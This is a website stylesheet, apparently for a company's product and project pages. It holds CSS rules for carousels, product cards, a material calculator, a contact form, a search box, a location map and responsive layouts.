.cplist a img{}
.cplist a h2{font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a p{margin-bottom:30px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-10px;}
.cplist a b:hover{background:#2f5873;}
.pc1qh .owl-nav{position:absolute;top:45%;width:100%;}
.pc1qh .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.pc1qh .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.pc1qh .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.pc1qh .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.pc1qh .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.pc1qh .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.pc1qh .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.pc1qh .owl-nav{top:30%;}
.cpdaohang{margin-left:24px;}
.cpdaohang ul{}
.cpdaohang ul li{position:relative;line-height:30px;padding-left:120px;text-align:left;}
.cpdaohang ul li a{padding-left:10px;}
.cpdaohang ul li a:hover{font-weight:bold;}
.cpdaohang #cpdaohang0:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang1:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.cpdaohang #cpdaohang2:before{content:"";width:2px;height:30px;background:#000;position:absolute;}
.cpdaohang #cpdaohang3:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang4:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang5:before{content:"";width:2px;height:30px;background:#ff6900;position:absolute;}
.cpdaohang #cpdaohang6:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang7:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang8:before{content:"";width:2px;height:30px;background:#a2aaad;position:absolute;}
.cpdaohang #cpdaohang9:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang10:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.overview{width:190px;margin:0 auto;margin-top:10px;}
.overview a{}
.overview a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;display:block;padding:6px 10px;text-align:center;margin-left:20px;}
.overview a b:hover{background:#2f5873;}
.fwcnnn{border-top:3px solid #5b86a3;margin-top:40px;}
.fwcnbt{}
.fwcnbt h4{background:#5b86a3;width:260px;padding:14px 0px;font-size:18px;color:#fff;text-align:center;margin:24px 0px;font-weight:bold;}
.fwzcxnr{margin-bottom:30px;}
.fwzcxnr h5{font-size:16px;font-weight:bold;margin-bottom:20px;}
.fwzcxnr p{line-height:24px;}
.sizhangtu{border-top:3px solid #5b86a3;margin-top:40px;}
.lztplb{margin-bottom:10px;}
.lztplb a{}
.lztplb a img{position:relative;}
.lztplb a b{position:absolute;top:60px;left:15px;background:#fff;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.lztplb a:hover b{background:#5b86a3;color:#fff;}
.ardexxm{border-top:3px solid #e4e4e4;margin-top:40px;padding-top:40px;}
.ardexygdcg{margin-bottom:30px;}
.ardexygdcg h5{font-size:18px;font-weight:bold;margin:30px 0px 10px 30px;}
.ardexygdcg p{margin-left:30px;line-height:24px;}
.ardexygdcg a{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;padding:6px 10px;margin-left:30px;display:inline-block;margin-top:20px;}
.ardexygdcg a:hover{background:#2f5873;}
.gyardex{margin:40px 0px;background:#f3f3f3;padding:20px 0px;}
.gyxszt{}
.aedexnew{margin-top:40px;background:#f3f3f3;padding:20px 0px;}
.ardexxinwen{}
.xwzsss{border:2px solid #efefef;padding:10px;}
.xwzsss:hover{border:2px solid #797979;}
.xwzsss a{}
.xwzsss a img{}
.xwzsss h2{font-size:20px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.xwzsss h2 a{}
.xwzsss p{line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.foottt{border-top:3px solid #b7b7b7;background:#f3f3f3;padding-top:40px;}
.sjmtzh{margin-bottom:30px;}
.dibulhh{text-align:center;}
.dibulhh a{font-size:18px;cursor:pointer;}
.dibulhh a i{margin-right:10px;font-size:18px;}
.dibulhh a b{font-weight:inherit;text-transform:uppercase;}
.dibulhh a b:hover{text-decoration:underline;}
.yqljjj{}
.dbqtsxxx{text-align:right;margin:20px 0px;}
.dbqtsxxx a{}
.dbqtsxxx a span{margin-right:16px;}
.dbqtsxxx p{border-left: 1px solid #969696;
    font-weight: normal;
    padding-left: 10px;
    float: right;}
.dbqtsxxx a span:hover{text-decoration:underline;}
.yqljdtp{}
.yqljdtp a{}
.yqljdtp a img{filter:grayscale(100%);mix-blend-mode:multiply;margin-bottom:20px;width:20%;float:left;}
.yqljdtp a img:hover{filter:grayscale(0);}
.mbx{}
.breadcrumbs{font-size:12px;color:#a2a2a2;position:relative;}
.breadcrumbs li{float:left;}
.breadcrumbs li a{}
.breadcrumbs li span{margin:0px 4px;}
.dqwzdh{height:45px;width:210px;background:#5b86a3;text-align:right;line-height:45px;padding-right:12px;font-size:14px;margin:20px 0px;color:#fff;}
.mldhx{margin-bottom:20px;}
.mldhxzuo{}
.mldhxzuo img{margin:0px auto;display:block;}
.mldhxyou{margin-top:60px;padding-top: 40px;}
.mldhxyou h1{text-align:center;font-size:46px;font-weight:bold;color:#5b86a3;margin:20px 0px;}
.mldhxyou p{text-align:center;font-size:18px;line-height:30px;margin:0px;}
.mldhxyou h2{text-align:center;font-size:18px;}
.tpxdms{background:#f3f3f3;padding:18px 0px;margin-bottom:20px;}
.cpzsyou p{line-height:26px;font-size:16px;padding-top:10px;margin-bottom:0px;}
.cpdjxl{margin:40px 0px 20px 0px;}
.xlzkkk{background:#f3f3f3;}
.cpss{}
.cpff a{}
.cpxlbt{}
.cpxlbt img{width:auto;margin-right:30px;display:inline;height:93px;}
.cpxlbt b{font-size:24px;}
.cpxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.cpxlycdj{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;float:right;margin-top:20px;}
.jjfa_ckxq{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;margin-top:60px;display: inline-block;}
@media (max-width:1200px){
	.cpxlycdj{margin-top:0px;}
	.jjfa_ckxq{margin-top:0px;}
}
.jjfa_ckxq:hover{background:#2f5873;color:#fff;}
.cpxlycdj:hover{background:#2f5873;color:#fff;}
.cplbtp{}
.cplbtp .item{width:99.7%;}
.cpxxjs{padding:20px;overflow:hidden;background:#fff;margin-bottom:30px;border:1px solid #eae8e8;}
.cpxxjs a{display:block;width:100%;height:100%;}
.cpxxjs a img{margin:0 auto;display:block;height:130px;}
.cpxxjs a h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;margin-top:40px;}
.cpxxjs a h4{margin:80px 15px 80px 15px;line-height:24px;}
.cpxxjs a p{margin-bottom:10px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;height:20px;}
.cpxxjs a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;}
.cpxxjs a b:hover{background:#2f5873;}
.cpxxjs a ul{height:60px;overflow:hidden;margin-bottom:20px;}
.cpxxjs a ul li{list-style:disc;margin-left:20px;}
.sjzbtxss{margin-top:20px;}
.zifenleicpm{margin:20px 0px;}
.zifenleicpm b{margin-left:30px;font-size:18px;}
.zflcpzs{background:#f3f3f3;padding:40px 0px;}
.wzymdq{width:300px;background:#5b86a3;text-align:right;font-size:14px;margin:20px 0px;padding:10px 12px 10px 0px;}
.wzymdq h3{margin:0px;font-size:16px;padding:6px 0px;color:#fff;}
.wzymdq h3 a{font-size:16px;color:#fff;}
.wzyccc{margin-top:50px;}
.wzyccc p{font-size:18px;text-align:center;line-height:30px;margin-bottom:0px;}
.wzyccc h1{text-align:center;font-weight:bold;font-size:46px;}
.wzxxkk{}
.tabxnr{padding:80px 40px;background:#f3f3f3;}
.lqbzzuo{}
.lqbzyou{}
.wzxlggn{margin-bottom:20px;}
.kerjhr{}
.kedianji img{}
.kerjhr b{position:absolute;top:60px;right:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.kedianji{}
.keyidianjiyou{}
.keyidianjiyou img{}
.eurru{}
.eurru b{position:absolute;bottom:60px;left:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:170px;}
.tablelist{}
.cpwzdtab{text-align:center;}
.cpwzdtab li{background:#fdfdfd;border:1px solid #eaeaea;display:inline-block;margin-right:-5px;border-bottom:none;}
.cpwzdtab li.active{background:#f3f3f3;}
.cpwzdtab li.active a{}
.cpwzdtab li a{display:block;padding:10px 30px;font-size:16px;font-weight:bold;}
.cptabbig{width:80%;margin:50px auto;}
.jssjbox{}
.jssjbox p{}
.downlist{}
.downlist a{margin-bottom:20px;display:block;}
.downlist a i{margin-right:15px;}
.fwzxlzt{border-top:3px solid #5b86a3;margin-top:40px;}
.sjblist{border:1px solid #e2dfdf;padding:16px;overflow:hidden;background:#fff;margin-bottom:30px;}
.sjblist h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sjblist p{margin-bottom:10px;word-break:break-all;line-height:26px;font-size:16px;}
.sjblist b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;margin-top:30px;}
.sjblist b:hover{background:#2f5873;}
.sjblist b a{}
.sjblist ul{overflow:hidden;}
.sjblist ul li{list-style:none;margin-left:20px;margin-bottom:10px;}
.sjblist ul li a{font-size:16px;}
.sjblist ul li a i{margin-right:10px;}
.cpdymzw{}
.cpdymzw p{font-size:16px;}
.cpdymzw p strong{font-size:16px;}
.cpdymzw ul{}
.cpdymzw ul li{list-style:disc;margin-left:30px;margin-bottom:6px;font-size:16px;}
.ljksndxx{margin-top:30px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;background:#5b86a3;padding:10px 12px;display:inline-block;margin-bottom:30px;}
.ljksndxx:hover{background:#476a82;}
.spsgtb{margin-top:20px;}
.spsgtb a{font-size:20px;margin-right:20px;color:#fff;background:#ccc;width:30px;height:30px;display:block;float:left;text-align:center;}
.ydsjss{background:#f3f3f3;padding:40px 0;margin-top:30px;}
.ydsjss ul{margin-bottom:10px;}
.ydsjss ul li{font-size:16px;}
.ydsjss ul li h2{font-size:24px;}
.ydsjss p{font-size:16px;line-height:26px;}
.lxwmbd{}
.biaodan{padding-top:20px;}
.bddbccc{}
.bddbccc h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbccc input{border:2px solid #5b86a3;padding:10px 20px;}
.bddbccc textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbccc p{}
.bddbccc p span{}
.bddbbb{}
.bddbbb h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbbb input{border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbbb textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;}
.bddbbb p{}
.bddbbb p span{}
.bddbaaa{margin:0 auto;}
@media (max-width:600px){
	.bddbbb h3{margin-left:0px;}
	.biaodan{width:100%;}
	
}
.bddbaaa input{line-height:30px;background:#5b86a3;color:#fff;font-size:16px;font-weight:400;border:none;padding:8px 100px;float:right;}
.xstdnrzs{}
.xstdnrzs ol{}
.xstdnrzs ol li{list-style:decimal;margin-bottom:20px;font-size:16px;line-height:30px;}
.xwnrr{background:#fff;padding:12px;box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.xwnrzuo{text-align:center;margin-top:15px;}
.xwnrzuo p{font-size:30px;font-weight:bold;line-height:30px;}
.xwnrzuo b{font-weight:normal;}
.xwnrzhong{margin-top:10px;}
.xwnrzhong a{}
.xwnrzhong a h1{font-size:18px;font-weight:bold;}
.xwnrzhong a p{margin:0px;}
.xwnryou{margin-top:10px;}
.xwnryou a{}
.xwnryou a i{font-size:24px;color:#5b86a3;}
@media (max-width:780px){
	.xwnryou{display:none;}
}
.xiayiye{text-align:center;}
.posts-nav .page-numbers:hover,
.posts-nav .current{background:#5b86a3;}
.posts-nav .page-numbers{margin-right:10px;background:#555;padding:3px 10px;color:#fff;font-size:12px;}
.xwwznr{margin-top:30px;}
.xwwznrzuo{}
.xwwznrzuo h1{font-size:46px;color:#5b86a3;font-weight:bold;margin:10px;}
.xwwznrzuo p{font-size:18px;text-align:center;}
.xwwznryou p{font-size:16px;line-height:26px;margin-bottom:30px;}
.xwwznryou{}
.xwwznryou div{margin-bottom:30px;}
.xmbannr{}
.xmbannr a{}
.xmbannr a img{position:relative;}
.xmbannr a b{position:absolute;bottom:60px;background:rgba(255,255,255,0.8);font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;font-weight:normal;}
.xmbannr a:hover b{background:#5b86a3;color:#fff;}
.sypxyp{}
.syp{margin-bottom:30px;}
.syp a{font-size:16px;font-weight:bold;}
.xyp{font-weight:bold;font-size:16px;float:right;}
.xip a{}
.wzsss{text-align:center;margin:60px 0px 30px 0px;padding: 80px 30px 0px 30px;}
.wzsss p{font-size:18px;line-height:30px;margin:0px;}
.wzsss h1{font-size:46px;font-weight:bold;margin:10px 0px 20px 0px;}
.cplbtp{width:100%;position:relative;}
.cplbtp .owl-nav{position:absolute;top:45%;width:100%;}
.cplbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.cplbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.cplbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;overflow:hidden;}
.cplbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.cplbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.cplbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.cplbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;margin-top:20px;}
.cplbtp .owl-nav{top:30%;}
.cplbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.cplbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.chanpingwz{margin-bottom:50px;}
.wzzctplb{}
.wzzctplb h4{font-size:16px;font-weight:bold;margin-bottom:30px;}
.wzzctplb h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cppictabnav{}
.cppictabnav li{}
.cppictabnav li img{background:#fff;margin-bottom:20px;padding:10px 18px;-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.cppictabnav li.active img{background:#efefef;}
.xlzkkk .owl-carousel .owl-item img{width:auto;}
.xmxlbt{}
.xmxlbt img{width:auto;margin-right:30px;display:inline;}
.xmxlbt b{font-size:24px;}
.xmxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.xstddd{}
.xstddd ol{}
.xstddd ol li{margin-bottom:20px;list-style:decimal;line-height:24px;}
.xstddd ol li strong{}
.xstddd ol li a{}
.calculatorContainer{width:100%;float:left;margin-bottom:50px;}
.calculatorContainer #select{width:40%;margin-right:10%;float:left;}
.calculatorContainer #result{width:40%;margin-right:10%;float:left;}
.calculatorContainer .calculatorResult{width:40%;margin-right:10%;float:left;}
.calculatorContainer #select label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.calculatorContainer #select input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select{margin-bottom:20px;}
.calculatorContainer #select .select select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select select option{}
.calculatorContainer #select h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #select h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #result h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer .calculatorResult h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer .calculatorResult h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult p span{font-size:30px;font-weight:bold;}
.calculatorContainer #result p span{font-size:30px;font-weight:bold;}
.calculatorContainer fieldset{border:none;margin:0px 0px 15px 0px;padding:0px;}
#groutProjectArea{width:250px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;float:left;margin-right:20px;margin-top:20px;}
.jgrii3ng{width:150px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.section-headline{margin-bottom:30px;}
.ygyxgs p{line-height:26px;margin-bottom:20px;}
.ygyxgs{margin-bottom:30px;padding-top:30px;}
@media (max-width:660px){
	.dibulhh{text-align:center;}
	.dibulhh a b{display:none;}
	.lztplb{margin-top:30px;}
	.lztplb a b{background:rgba(255,255,255,0.65);}
	.dbqtsxxx{text-align:center;}
	.dbqtsxxx p{border: none;float: none;
    text-align: center;
    margin-top: 10px;
    padding: 0px;}
	.dqwzdh{display:none;}
	.mbx{margin:30px 0px;}
	.mldhxyou h1{font-size:32px;}
	.mldhxyou{margin-top:30px;}
}
.yshsytk{}
.yshsytk h1{font-size:46px;color:#5b86a3;font-weight:bold;}
.yshsytk p{}
.sousuobig{width:100%;height:40%;background:#fff;position:relative;}
.topright{}
.ssss{position:absolute;width:50%;top:30%;left:50%;margin-left:-25%;}
.SearchForm{border:2px solid #5b86a3;height:40px;line-height:40px;width:100%;margin-bottom:50px;}
.SearchForm .ssan{width:90%;float:left;border:none;line-height:38px;text-indent:10px;height:36px;}
.SearchForm .sstj{width:10%;float:right;border:none;background:#5b86a3;height:36px;line-height:36px;}
.SearchForm .sstj i{font-size:20px;color:#fff;}
.ssguanbi{position:absolute;right:50px;top:50px;font-size:50px;cursor:pointer;}
.ssh4{font-size:30px;font-weight:bold;margin-bottom:30px;color:#5b86a3;}
.sslists{}
.sslists a{display:block;margin-bottom:50px;}
.sslists a h2{font-size:16px;font-weight:bold;margin-bottom:20px;}
.sslists a h2 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.sslists a p{color:#1f1f1f;}
.jsqhdw{margin:20px 0px;}
.xgxmmm{margin-bottom:20px;}
.xgxmdj{}
.xmkdjd{display: block;position:relative;}
.xmkdjd img{width: 100%;}
.xmkdjd b{position:absolute;bottom:60px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:50%;left: 0px;}
.xgxmzkk{}
.xgxmkuang{}
.xgxmkuang h3{font-weight:bold;}
.xgxmkuang h3 span{margin-left:14px;}
@media (max-width:768px){
	.headxia a span{display:none;}
	.logo a img{margin-bottom:0px;}
	.banms{margin-top:20px;}
	.headxia{margin-top:46px;}
	.ssss{width:90%;margin-left:-45%;text-align:left;}
	.xmbannr a{display:block;margin-top:15px;}
}
@media (max-width:1000px){
	.logo span{display:none;}
}
.xwzs{}
.xwzs .item{width:100%;}
.xwzs .owl-nav{position:absolute;top:45%;width:100%;}
.xwzs .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xwzs .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xwzs .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xwzs .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xwzs .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xwzs .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xwzs .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xwzs .owl-nav{top:30%;}
.xwlist{padding:20px;overflow:hidden;margin:30px 0px;border:1px solid #e2e2e2;}
.xwlist a{display:block;width:100%;height:100%;}
.xwlist a h4{font-weight:inherit;}
.xwlist a h4 b{background:#3b5998;font-size:12px;color:#fff;padding:3px 10px;font-weight:inherit;}
.xwlist a h2{font-size:16px;font-weight:bold;margin-bottom:15px;line-height:26px;}
.xwlist a p{margin-bottom:30px;word-break:break-all;line-height:26px;}
.xwinfo{border-top:1px solid #e2e2e2;padding-top:10px;color:#b5b0b0;}
.xwinfo span{margin-right:15px;}
.xwinfo span i{margin-right:5px;}
.wxdewm{position:relative;}
.wxdewm:hover .erweima{display:block;}
.wxdewm .erweima{display:none;}
.erweima{position:absolute;top:-110px;right:-160px;width:150px;height:150px;}
.erweima img{width:150px;display:block;height:150px;}
.erweima:hover img{display:block;position:absolute;left:0px;top:21px;}
.xmlbtp{width:100%;position:relative;}
.xmlbtp .owl-nav{position:absolute;top:45%;width:100%;}
.xmlbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xmlbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xmlbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xmlbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xmlbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xmlbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xmlbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xmlbtp .owl-nav{top:38%;}
.xmlbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xmlbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.jinzhixiahua{overflow-x:hidden;overflow-y:hidden;}
@media (max-width:1000px){
	.cppictabnav{float:left;display:flex;}
}
@media (max-width:768px){
	.wzymdq{display:none;}
	.wzyccc p{font-size:14px;}
	.wzyccc h1{font-size:30px;}
	.cppictabnav li{margin-right:10px;}
	.cpwzdtab li{display:flex;}
	.wzzctplb .tab-content .tab-pane img{width:70%;display:block;margin:20px auto 50px auto;}
}
.mapbox{width:100%;height:600px;}
.mapbox img{max-width:none;}
#duodianmap{width:86%;height:100%;float:left;margin-bottom:10px}
.maplist{width:100%;background:#5b86a3;float:left;overflow:auto;}
.maplist li{height:40px;line-height:40px;border-bottom:1px solid #6693b1;text-indent:10px;display: inline-block;}
.maplist li a{font-size:16px;color:#fff;display:block;}
.maplist li a i{padding-right:10px;}
.maplist li a:hover,
.maplist li.active a{color:white;background:#6c97b5;}
.title{font-size:20px;margin-bottom:10px;font-weight:bold;color:#cc5522;}

@media (max-width:1200px){
	#duodianmap{width:70%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	#duodianmap{width:60%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	.fwcnbt h4{font-size:16px;font-weight:inherit;padding:10px;width:190px;}
}
@media (max-width:768px){
	.erweima{top:-150px;right:-30px;width:150px;height:150px;}
}
@media (max-width:768px){
	.calculatorContainer #select{width:100%}
	.calculatorContainer #result{width:100%}
	.dhycfytp{display:none;}
	.tbfyjan{margin-bottom:20px;}
	.eurru b{top:60px;}
	.youcexuanfu{display: none;}
}

/*calc*/
.calculator{margin-bottom:50px;border-bottom:1px solid #efefef;padding-bottom:50px;}
.calcleft{}
.calcleftname{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;font-weight:bold;}
.calcleftname:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.canshubox label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.canshubox select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.canshubox select option{font-size: 16px;}
.canshubox input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.jisuanan{width:200px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.jisuanan:hover{background:#5b86a3;color:#fff;}
.jsjglll{margin-bottom:30px;margin-top:20px;}
.jisuanshuchu{font-weight:bold;font-size:30px;float:left;}
.jsjglll b{float:left;padding-top:16px;padding-left:10px;color:#8a8484;font-weight:inherit;}
.righttishi{display:block;margin:20px 0px;color:#737373;}
.rightname{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;margin-bottom:5px;}
.calcrightb{display:none;}
.kai{display:block;}
.tjcpggs{
    font-style: initial;
    color: #5b86a3;
}


div.wpcf7-mail-sent-ok{border:none;}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none;}
div.wpcf7-response-output{border:none;}


.youcexuanfu{
    position: fixed;
    top: 300px;
    right: 0px;
    z-index: 999;
}
.youcexuanfu ul{}
.youcexuanfu ul li{
    margin-bottom: 2px;
    width: 40px;
}
.youcexuanfu ul li a{position: relative;}
.youcexuanfu ul li a:hover .erweima{display: block;left:-150px;top:-30px;}
.youcexuanfu ul li a .erweima{display: none;}
.youcexuanfu ul li a img{
}

.jiejuefangan_list{margin:40px 0px 20px 0px;}
.jjfa_list_box{margin-bottom: 30px;}

.jjfa_dianji{}
.jjfa_dianji img{width:auto;margin-right:30px;display:inline;}
